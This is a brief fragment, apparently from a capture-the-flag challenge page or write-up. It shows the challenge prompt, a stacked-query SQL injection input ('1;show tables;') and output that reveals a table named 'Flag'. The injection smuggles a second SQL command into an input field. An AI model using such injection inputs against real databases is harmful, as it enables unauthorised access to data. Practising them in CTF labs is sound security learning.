 Give me your flag, I will tell you if the flag is right.
1;show tables; 提交查询
Array ( [0] => 1 ) Array ( [0] => Flag )